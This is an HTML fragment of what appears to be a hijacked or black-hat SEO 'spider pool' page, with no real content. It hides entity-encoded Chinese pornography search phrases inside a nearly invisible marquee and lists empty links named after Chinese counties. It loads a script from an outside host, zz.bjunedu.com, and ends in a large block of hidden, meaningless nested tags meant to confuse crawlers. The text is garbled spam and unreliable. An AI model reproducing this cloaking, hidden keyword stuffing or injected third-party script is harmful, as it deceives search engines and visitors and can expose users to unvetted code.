&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;
&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;
&#19968;&#36947;&#26412;&#20108;&#21306;&#35270;&#39057;&#19981;&#21345;&#124;&#22269;&#20135;&#31934;&#21697;&#20037;&#32447;&#35266;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#32654;&#22899;&#27969;&#30333;&#27974;&#30340;&#20813;&#36153;&#35270;&#124;&#20122;&#27954;&#65;&#8548;&#21320;&#22812;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#124;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#20122;&#27431;&#25104;&#20154;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#124;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20061;&#20061;&#35270;&#39057;&#20813;&#36153;&#30475;&#124;&#20813;&#36153;&#26080;&#30721;&#22269;&#20135;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#33394;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">万宁市</a>|
<a href="http://" target="_blank">伽师县</a>|
<a href="http://" target="_blank">湖南省</a>|
<a href="http://" target="_blank">广宗县</a>|
<a href="http://" target="_blank">石景山区</a>|
<a href="http://" target="_blank">海盐县</a>|
<a href="http://" target="_blank">福安市</a>|
<a href="http://" target="_blank">江达县</a>|
<a href="http://" target="_blank">景德镇市</a>|
<a href="http://" target="_blank">平和县</a>|
<a href="http://" target="_blank">扎赉特旗</a>|
<a href="http://" target="_blank">紫金县</a>|
<a href="http://" target="_blank">竹溪县</a>|
<a href="http://" target="_blank">承德县</a>|
<a href="http://" target="_blank">高雄市</a>|
<a href="http://" target="_blank">德兴市</a>|
<a href="http://" target="_blank">SHOW</a>|
<a href="http://" target="_blank">丰城市</a>|
<a href="http://" target="_blank">德格县</a>|
<a href="http://" target="_blank">徐水县</a>|
<a href="http://" target="_blank">大田县</a>|
<a href="http://" target="_blank">汉源县</a>|
<a href="http://" target="_blank">峨边</a>|
<a href="http://" target="_blank">大荔县</a>|
<a href="http://" target="_blank">麻江县</a>|
<a href="http://" target="_blank">搜索</a>|
<a href="http://" target="_blank">宜黄县</a>|
<a href="http://" target="_blank">云林县</a>|
<a href="http://" target="_blank">丽江市</a>|
<a href="http://" target="_blank">武冈市</a>|
<a href="http://" target="_blank">兴安盟</a>|
<a href="http://" target="_blank">喀什市</a>|
<a href="http://" target="_blank">鄂州市</a>|
<a href="http://" target="_blank">中卫市</a>|
<a href="http://" target="_blank">南康市</a>|
<a href="http://" target="_blank">遂宁市</a>|
<a href="http://" target="_blank">若羌县</a>|
<a href="http://" target="_blank">普兰县</a>|
<a href="http://" target="_blank">金阳县</a>|
<a href="http://" target="_blank">高邑县</a>|
<a href="http://" target="_blank">甘南县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="sc1lw" class="pl_css_ganrao" style="display: none;"><pre id="sc1lw"><small id="sc1lw"><td id="sc1lw"><li id="sc1lw"></li></td></small></pre><nav id="sc1lw"></nav><tt id="sc1lw"></tt><ins id="sc1lw"><label id="sc1lw"><thead id="sc1lw"></thead></label></ins><ul id="sc1lw"><strong id="sc1lw"></strong></ul><pre id="sc1lw"><meter id="sc1lw"><code id="sc1lw"></code></meter></pre><dl id="sc1lw"><noframes id="sc1lw"><td id="sc1lw"><tr id="sc1lw"></tr></td></noframes></dl><optgroup id="sc1lw"><blockquote id="sc1lw"><tbody id="sc1lw"></tbody></blockquote></optgroup><button id="sc1lw"><rt id="sc1lw"><del id="sc1lw"><cite id="sc1lw"></cite></del></rt></button><video id="sc1lw"></video><input id="sc1lw"></input><strike id="sc1lw"></strike><menuitem id="sc1lw"><listing id="sc1lw"><address id="sc1lw"></address></listing></menuitem><p id="sc1lw"></p><tt id="sc1lw"><source id="sc1lw"></source></tt><center id="sc1lw"></center><strike id="sc1lw"></strike><menu id="sc1lw"><xmp id="sc1lw"><style id="sc1lw"></style></xmp></menu><wbr id="sc1lw"></wbr><label id="sc1lw"><delect id="sc1lw"></delect></label><dl id="sc1lw"><small id="sc1lw"></small></dl><tbody id="sc1lw"><ol id="sc1lw"></ol></tbody><noscript id="sc1lw"></noscript><dfn id="sc1lw"><sub id="sc1lw"><input id="sc1lw"><blockquote id="sc1lw"></blockquote></input></sub></dfn><thead id="sc1lw"></thead><ruby id="sc1lw"></ruby><dfn id="sc1lw"></dfn><xmp id="sc1lw"><small id="sc1lw"><tbody id="sc1lw"><dfn id="sc1lw"></dfn></tbody></small></xmp><span id="sc1lw"><form id="sc1lw"><legend id="sc1lw"><rp id="sc1lw"></rp></legend></form></span><table id="sc1lw"></table><address id="sc1lw"></address><tfoot id="sc1lw"></tfoot><strong id="sc1lw"></strong><ul id="sc1lw"></ul><pre id="sc1lw"></pre><dl id="sc1lw"><noframes id="sc1lw"><td id="sc1lw"></td></noframes></dl><output id="sc1lw"><dl id="sc1lw"></dl></output><span id="sc1lw"><form id="sc1lw"><legend id="sc1lw"><rp id="sc1lw"></rp></legend></form></span><wbr id="sc1lw"></wbr><span id="sc1lw"><optgroup id="sc1lw"><legend id="sc1lw"><rp id="sc1lw"></rp></legend></optgroup></span><rt id="sc1lw"><kbd id="sc1lw"><cite id="sc1lw"><rp id="sc1lw"></rp></cite></kbd></rt><u id="sc1lw"></u><tbody id="sc1lw"><noframes id="sc1lw"><sub id="sc1lw"></sub></noframes></tbody><delect id="sc1lw"></delect><big id="sc1lw"><small id="sc1lw"></small></big><strike id="sc1lw"><center id="sc1lw"></center></strike><rp id="sc1lw"><tbody id="sc1lw"><noframes id="sc1lw"><source id="sc1lw"></source></noframes></tbody></rp><style id="sc1lw"><meter id="sc1lw"></meter></style><strike id="sc1lw"></strike><th id="sc1lw"><span id="sc1lw"><dfn id="sc1lw"><strike id="sc1lw"></strike></dfn></span></th><mark id="sc1lw"></mark><acronym id="sc1lw"></acronym><small id="sc1lw"></small><abbr id="sc1lw"></abbr><div id="sc1lw"></div><dl id="sc1lw"></dl><kbd id="sc1lw"></kbd><mark id="sc1lw"></mark><pre id="sc1lw"><input id="sc1lw"></input></pre><strike id="sc1lw"><rp id="sc1lw"><sup id="sc1lw"></sup></rp></strike><ruby id="sc1lw"></ruby><kbd id="sc1lw"></kbd><ins id="sc1lw"><th id="sc1lw"></th></ins><pre id="sc1lw"></pre><optgroup id="sc1lw"><xmp id="sc1lw"><noscript id="sc1lw"><tbody id="sc1lw"></tbody></noscript></xmp></optgroup><tt id="sc1lw"></tt><cite id="sc1lw"><center id="sc1lw"><input id="sc1lw"></input></center></cite><tr id="sc1lw"></tr><abbr id="sc1lw"></abbr><ins id="sc1lw"><label id="sc1lw"><thead id="sc1lw"><pre id="sc1lw"></pre></thead></label></ins><small id="sc1lw"><p id="sc1lw"><li id="sc1lw"></li></p></small><label id="sc1lw"><progress id="sc1lw"><listing id="sc1lw"></listing></progress></label><sub id="sc1lw"><input id="sc1lw"></input></sub><table id="sc1lw"><td id="sc1lw"><ruby id="sc1lw"></ruby></td></table><big id="sc1lw"><small id="sc1lw"><dfn id="sc1lw"></dfn></small></big><noframes id="sc1lw"></noframes><output id="sc1lw"><strong id="sc1lw"><font id="sc1lw"></font></strong></output><em id="sc1lw"><rt id="sc1lw"><kbd id="sc1lw"></kbd></rt></em><rp id="sc1lw"></rp><style id="sc1lw"></style><kbd id="sc1lw"><dl id="sc1lw"><pre id="sc1lw"><input id="sc1lw"></input></pre></dl></kbd><object id="sc1lw"><samp id="sc1lw"><nobr id="sc1lw"><pre id="sc1lw"></pre></nobr></samp></object><sup id="sc1lw"></sup><strike id="sc1lw"></strike><cite id="sc1lw"></cite><optgroup id="sc1lw"></optgroup><blockquote id="sc1lw"><bdo id="sc1lw"></bdo></blockquote><form id="sc1lw"><u id="sc1lw"></u></form><ins id="sc1lw"><label id="sc1lw"></label></ins><address id="sc1lw"></address><acronym id="sc1lw"><menu id="sc1lw"><samp id="sc1lw"><small id="sc1lw"></small></samp></menu></acronym><menu id="sc1lw"><xmp id="sc1lw"></xmp></menu><ruby id="sc1lw"></ruby><acronym id="sc1lw"><b id="sc1lw"><legend id="sc1lw"><output id="sc1lw"></output></legend></b></acronym><form id="sc1lw"><xmp id="sc1lw"><track id="sc1lw"></track></xmp></form><var id="sc1lw"><acronym id="sc1lw"></acronym></var><big id="sc1lw"><track id="sc1lw"></track></big><noscript id="sc1lw"><tbody id="sc1lw"><noframes id="sc1lw"></noframes></tbody></noscript><delect id="sc1lw"></delect><blockquote id="sc1lw"></blockquote><strike id="sc1lw"></strike><sub id="sc1lw"><input id="sc1lw"><delect id="sc1lw"></delect></input></sub><strong id="sc1lw"><ruby id="sc1lw"><menu id="sc1lw"></menu></ruby></strong><sup id="sc1lw"><optgroup id="sc1lw"><legend id="sc1lw"></legend></optgroup></sup><dfn id="sc1lw"></dfn><strike id="sc1lw"></strike><blockquote id="sc1lw"></blockquote><fieldset id="sc1lw"></fieldset><video id="sc1lw"><ol id="sc1lw"></ol></video><i id="sc1lw"><tr id="sc1lw"><var id="sc1lw"><thead id="sc1lw"></thead></var></tr></i><i id="sc1lw"><ins id="sc1lw"><var id="sc1lw"></var></ins></i><small id="sc1lw"></small><fieldset id="sc1lw"></fieldset><samp id="sc1lw"></samp><noframes id="sc1lw"></noframes><object id="sc1lw"></object><legend id="sc1lw"><kbd id="sc1lw"><dl id="sc1lw"></dl></kbd></legend><form id="sc1lw"><nav id="sc1lw"><thead id="sc1lw"></thead></nav></form><tt id="sc1lw"></tt><pre id="sc1lw"></pre><legend id="sc1lw"></legend><cite id="sc1lw"><form id="sc1lw"><nav id="sc1lw"></nav></form></cite><span id="sc1lw"></span><strong id="sc1lw"></strong><blockquote id="sc1lw"></blockquote><xmp id="sc1lw"></xmp><span id="sc1lw"></span><em id="sc1lw"></em><li id="sc1lw"></li><menuitem id="sc1lw"><strong id="sc1lw"><address id="sc1lw"><form id="sc1lw"></form></address></strong></menuitem><dd id="sc1lw"><label id="sc1lw"></label></dd><fieldset id="sc1lw"></fieldset><sup id="sc1lw"><option id="sc1lw"><s id="sc1lw"></s></option></sup><dl id="sc1lw"><small id="sc1lw"><p id="sc1lw"></p></small></dl><var id="sc1lw"><acronym id="sc1lw"></acronym></var><span id="sc1lw"></span><code id="sc1lw"></code><optgroup id="sc1lw"></optgroup><nobr id="sc1lw"></nobr><abbr id="sc1lw"></abbr><thead id="sc1lw"><ruby id="sc1lw"></ruby></thead><thead id="sc1lw"><strong id="sc1lw"><big id="sc1lw"><nobr id="sc1lw"></nobr></big></strong></thead><tr id="sc1lw"></tr><dl id="sc1lw"></dl><span id="sc1lw"></span><option id="sc1lw"><source id="sc1lw"></source></option><sup id="sc1lw"></sup><ol id="sc1lw"></ol><dfn id="sc1lw"><sub id="sc1lw"><optgroup id="sc1lw"><div id="sc1lw"></div></optgroup></sub></dfn><tr id="sc1lw"></tr></div>
</html>